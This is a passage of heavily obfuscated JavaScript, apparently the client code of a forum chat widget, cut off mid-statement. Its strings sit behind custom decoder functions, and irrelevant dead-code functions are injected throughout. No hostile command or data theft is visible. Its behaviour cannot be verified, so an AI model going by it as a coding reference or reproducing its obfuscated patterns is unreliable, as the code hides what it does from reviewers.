__Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(670))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(!__TextDecoder[__String(Nx9cH49[122])]){if(__String(672)in MwO18dE){__Array()}function __Array(){var __TextDecoder,__Uint8Array,__Buffer;function __Array(__TextDecoder){var __Uint8Array="y>=u*}z7v:)~HA^{]hFOwTI_\"Jrb53Y.RVU[qEZ,d|4cM#&+f0Xax8tB!k/gNn`Li@ojQ<1sS2e%mWp$;PlKC6(9?DG",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__TextDecoder=__String(673)+__String(674)+__String(675)+utf8ArrayToStr(676)+utf8ArrayToStr(677)+utf8ArrayToStr(678)+"om",__Uint8Array=utf8ArrayToStr(679),__Buffer=utf8ArrayToStr(680),__TextDecoder.match(__Uint8Array+__Buffer))}__Buffer[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[140])]=Nx9cH49[0];return}const utf8ArrayToStr=__Buffer[__String(Nx9cH49[138])+__String(683)+__String(684)+__String(685)](__TextDecoder[__String(Nx9cH49[122])]),lZwSV8=Object[__String(686)](utf8ArrayToStr),xfKJWd=lZwSV8[__String(Nx9cH49[139])]>Nx9cH49[0]?lZwSV8[lZwSV8[__String(Nx9cH49[139])]-Nx9cH49[1]]:Nx9cH49[0];if(__Buffer[__String(Nx9cH49[106])][__String(Nx9cH49[140])]!=xfKJWd||__Buffer[__String(Nx9cH49[117])]){function i1Sw5q(__TextDecoder){var __Uint8Array="Gfr<bAqXToaBNLZegRYJpE*tIuc%Qi7$[jy)_:C&Fd@W>K#43M`19?~+52}l{wm0xPs]^DV,\"(8vHSkU!z=nhO6;.|/",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[BVhaja(687)][BVhaja(688)]=xfKJWd;const nkqwFR=__Buffer[BVhaja(689)][BVhaja(690)](BVhaja(691));Qwbf6qp(nkqwFR[BVhaja(692)](__Buffer[BVhaja(693)](utf8ArrayToStr)),__globalObject(document)[BVhaja(694)](BVhaja(695),[nkqwFR]))}}},[__String(Nx9cH49[416])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(698)+__String(699));if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]===__String(Nx9cH49[155])){let utf8ArrayToStr=Nx9cH49[21];const lZwSV8=__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()-__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(lZwSV8>=-Nx9cH49[159]){utf8ArrayToStr=Nx9cH49[20]}__Array[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]===__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]){if(__String(709)in MwO18dE){xfKJWd()}function xfKJWd(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=[],__Array=Nx9cH49[0],utf8ArrayToStr=Nx9cH49[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(lZwSV8=Nx9cH49[0];lZwSV8<__Uint8Array;lZwSV8++){if(lZwSV8>Nx9cH49[0]&&__TextDecoder[lZwSV8]===__TextDecoder[lZwSV8-Nx9cH49[1]])continue;Qwbf6qp(__Array=lZwSV8+Nx9cH49[1],utf8ArrayToStr=__Uint8Array-Nx9cH49[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<Nx9cH49[0]){__Array++}else if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>Nx9cH49[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[lZwSV8],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+Nx9cH49[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-Nx9cH49[1]])utf8ArrayToStr--;Qwbf6qp(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}__Array[__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(713)))}__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(Nx9cH49[163])]){__Uint8Array[__String(Nx9cH49[165])]()}}else{function i1Sw5q(__TextDecoder){var __Uint8Array="fZAVRnhtWPgkDeNLpGTKcamd%2yJ@>\"U8SqY,~9rQv$OBo`biXu(ElMC^;H&F*6?w+7Ij|x=3.!z)51[:{#}4_/0]<s",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array[__String(Nx9cH49[142])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[BVhaja(719)][BVhaja(720)]===__Uint8Array[BVhaja(721)][BVhaja(722)]){__Array[BVhaja(723)](ips[BVhaja(724)][BVhaja(725)](BVhaja(726)))}__globalObject(document)[BVhaja(727)+Nx9cH49[282]](BVhaja(728),[__Buffer])}Qwbf6qp(__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__globalObject(document)[__String(Nx9cH49[145])](__String(731),[__TextDecoder[__String(Nx9cH49[123])]]));if(__TextDecoder[__String(Nx9cH49[146])]){const nkqwFR=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]));if(__TextDecoder[__String(Nx9cH49[146])]===__String(Nx9cH49[262])){if(!__Uint8Array[__String(Nx9cH49[117])]){nkqwFR[__String(Nx9cH49[205])]()}}else{nkqwFR[__String(Nx9cH49[193])]();const rO_JDH=!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))&&__TextDecoder[__String(Nx9cH49[146])][Nx9cH49[23]]===Nx9cH49[1]?Nx9cH49[1]:Nx9cH49[0];nkqwFR[__String(Nx9cH49[136])](__String(738))[__String(Nx9cH49[266])](__TextDecoder[__String(Nx9cH49[146])][rO_JDH])}}if(!__Uint8Array[__String(Nx9cH49[150])]){const i09GaR4=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);if(i09GaR4!=Nx9cH49[1]&&!__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[152])]){__Uint8Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}__Array[__String(Nx9cH49[136])](__String(745))[__String(746)+__String(747)](function(){__Uint8Array[__String(Nx9cH49[117])]=Nx9cH49[21]})},[__String(748)](){const __TextDecoder=this[__String(Nx9cH49[106])][__String(749)];if(!__TextDecoder){return Nx9cH49[21]}const __Uint8Array=__TextDecoder[__String(750)],__Buffer=[],__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder[__String(752)],function(__TextDecoder,__Buffer){Qwbf6qp(__Uint8Array[__String(Nx9cH49[123])]=__Buffer[__String(Nx9cH49[358])],__Uint8Array[__String(754)]=Math[__String(755)](Date[__String(Nx9cH49[373])]()/Nx9cH49[112]));const utf8ArrayToStr=[__Uint8Array],lZwSV8=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),xfKJWd=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]));setInterval(function(){if(__Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){let __Buffer=Nx9cH49[21];const i1Sw5q=lZwSV8[__String(Nx9cH49[156])]()+lZwSV8[__String(758)+__String(759)]()-lZwSV8[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(i1Sw5q>=-Nx9cH49[159]){__Buffer=Nx9cH49[20]}Qwbf6qp(xfKJWd[__String(Nx9cH49[160])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[xfKJWd]));if(__Buffer||__Array[__String(Nx9cH49[163])]){if(__String(760)in MwO18dE){BVhaja()}function BVhaja(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[165])]()}}else{Qwbf6qp(xfKJWd[__String(Nx9cH49[142])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[xfKJWd]))}__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]();if(__Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]>Nx9cH49[0]&&!__Array[__String(Nx9cH49[169])]){function nkqwFR(__Buffer){var i1Sw5q=")bryVJ6et7nZ@X`a;5{%[*/B+i9v#QNk3>$Km<YMDgGFOfhCsUR8]qxAwS?jl4cL.u20HW~E!o1:(pI|z,d^P&=}\"T_",BVhaja,nkqwFR,RspmayR,dfciQST,fYWK5A,utf8ArrayToStr,lZwSV8;Qwbf6qp(BVhaja=""+(__Buffer||""),nkqwFR=BVhaja.length,RspmayR=[],dfciQST=Nx9cH49[0],fYWK5A=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<nkqwFR;lZwSV8++){var xfKJWd=i1Sw5q.indexOf(BVhaja[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],dfciQST|=utf8ArrayToStr<<fYWK5A,fYWK5A+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(RspmayR.push(dfciQST&Nx9cH49[3]),dfciQST>>=Nx9cH49[2],fYWK5A-=Nx9cH49[2])}while(fYWK5A>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){RspmayR.push((dfciQST|utf8ArrayToStr<<fYWK5A)&Nx9cH49[3])}return IvTikn(RspmayR)}function RspmayR(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=nkqwFR(xqRJab[__Buffer])}return kSVikz[__Buffer]}const dfciQST=xfKJWd[__String(767)+"en"]()[__String(Nx9cH49[139])]-__Array[RspmayR(Nx9cH49[170])][RspmayR(769)];if(dfciQST>Nx9cH49[0]){xfKJWd[RspmayR(770)](RspmayR(771)+(__Array[RspmayR(Nx9cH49[170])][RspmayR(772)]==RspmayR(773)?"":RspmayR(774))+RspmayR(775)+dfciQST+Nx9cH49[171])[RspmayR(776)]()}}if(!__Array[__String(Nx9cH49[150])]){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Array[__String(Nx9cH49[151])])!=Nx9cH49[1]&&!__Array[__String(Nx9cH49[117])]&&!__Array[__String(Nx9cH49[152])]){if(__String(777)in MwO18dE){fYWK5A()}function fYWK5A(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}},__Buffer[__String(Nx9cH49[223])]*Nx9cH49[112])})},[__String(779)](){let __TextDecoder;if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))){__globalObject[__String(Nx9cH49[182])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))[__String(782)](Nx9cH49[184]),function(__Uint8Array,__Buffer){if(ips[__String(Nx9cH49[172])][__String(783)][__String(784)](__Buffer[__String(785)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}else{function __Uint8Array(__TextDecoder){var __Uint8Array="Z:HApQLirRJbtDBqYKafs,5;uGV(IEN+[<gX2/jPF`mho3%e]SnM}\"$*19!cUk8=d46CyO@wWl^_xTz~#.0|&)>?v{7",__Buffer,__Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(786))[__Buffer(787)]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];const __Array=this[__Buffer(788)][__Buffer(789)](__Buffer(790)+__Buffer(791)+Nx9cH49[397]);if(__Array[__Buffer(Nx9cH49[185])](__Buffer(793))){__globalObject[__Buffer(794)](__Array[__Buffer(Nx9cH49[185])](__Buffer(795)+__Buffer(796)+"i")[__Buffer(797)](Nx9cH49[184]),function(__Uint8Array,__Array){if(ips[__Buffer(798)][__Buffer(799)][__Buffer(800)](__Array[__Buffer(801)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}}this[__String(802)]()},[__String(803)](){if(!this[__String(Nx9cH49[117])]){this[__String(Nx9cH49[317])](Nx9cH49[20])}return Nx9cH49[21]},[__String(Nx9cH49[186])](){Qwbf6qp(this[__String(Nx9cH49[187])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(806)+__String(807)),this[__String(808)+__String(809)]=Nx9cH49[0])},[__String(810)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(815)+__String(816)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(817));if(kSVikz){var __Array,utf8ArrayToStr,lZwSV8;switch(kSVikz){case __String(818):__Buffer[__String(Nx9cH49[419])](xqRJab);break;case __String(820):__Buffer[__String(Nx9cH49[191])](xqRJab);break;case __String(822):__Buffer[__String(Nx9cH49[200])](xqRJab);break;case __String(Nx9cH49[190]):Qwbf6qp(__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[332])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),lZwSV8=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[408])),__Buffer[__String(Nx9cH49[190])](xqRJab,__Array,lZwSV8,utf8ArrayToStr));break}return Nx9cH49[21]}return Nx9cH49[21]},[__String(Nx9cH49[191])](__TextDecoder){const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(831)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){function __Buffer(__Buffer){var __Array="g<yG\"u{r2C=L0z41;]T)OvdUbx}%XpeFI$N@H^fK&/k9!c?>~DP8t.(QJ_`BZ|[5w:SAa76oM3sW,#*+lYEVqRjihnm",__TextDecoder,__Uint8Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__TextDecoder=""+(__Buffer||""),__Uint8Array=__TextDecoder.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var lZwSV8=__Array.indexOf(__TextDecoder[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Buffer(xqRJab[__Array])}return kSVikz[__Array]}ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(840),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__Array(843)]:__TextDecoder}})[__Array(844)](function(__Buffer){if(__Buffer[__Array(845)]==__Array(846)){ips[Nx9cH49[192]][__Array(847)][__Array(Nx9cH49[198])]({[__Array(Nx9cH49[197])]:__Buffer[__Array(Nx9cH49[197])]});return}Qwbf6qp(__globalObject(document)[__Array(850)](__Array(851),[__TextDecoder]),ips[Nx9cH49[192]][__Array(852)][__Array(Nx9cH49[198])](ips[__Array(853)](__Array(854))),__Uint8Array[__Array(855)][__Array(856)](__Array(857)+__TextDecoder)[__Array(Nx9cH49[199])](),__globalObject(__Array(859)+__TextDecoder+__Array(860))[__Array(Nx9cH49[199])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[200])](__TextDecoder){const __Uint8Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])+__String(865)+__TextDecoder,[__String(Nx9cH49[308])]:__String(867),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(871)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[402])+__String(Nx9cH49[403])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(884)))})[__String(Nx9cH49[318])](function(){__Uint8Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Uint8Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[143])](__TextDecoder){const __Uint8Array=this;let __Buffer="",kSVikz="",xqRJab="";const __Array=__String(886)+this[__String(Nx9cH49[106])][__String(Nx9cH49[342])],utf8ArrayToStr=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246]));let lZwSV8="";__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const xfKJWd=__globalObject[Nx9cH49[99]]>Nx9cH49[0]?__globalObject[Nx9cH49[99]]:Nx9cH49[0];if(xfKJWd>Nx9cH49[0]&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[431])+xfKJWd)[__String(Nx9cH49[139])]>Nx9cH49[0]){return}if(__globalObject[__String(Nx9cH49[206])]!=-Nx9cH49[1]){const i1Sw5q=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),IvTikn=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[221]))?__globalObject[__String(Nx9cH49[227])]:Nx9cH49[21];if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]){Qwbf6qp(__globalObject[__String(Nx9cH49[225])]=Nx9cH49[20],__globalObject[__String(Nx9cH49[226])]=Nx9cH49[20])}if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],kSVikz=xqRJab+__String(Nx9cH49[237]))}const BVhaja=__globalObject[__String(Nx9cH49[209])]?.amount?parseFloat(String(__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[243])])[__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],"")):Nx9cH49[0],MwO18dE=BVhaja?__Uint8Array[__String(Nx9cH49[242])](BVhaja):Nx9cH49[19],nkqwFR=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE,Nx9cH49[20]):Nx9cH49[19],HyVMPy=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE):Nx9cH49[19];lZwSV8=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])];if(typeof 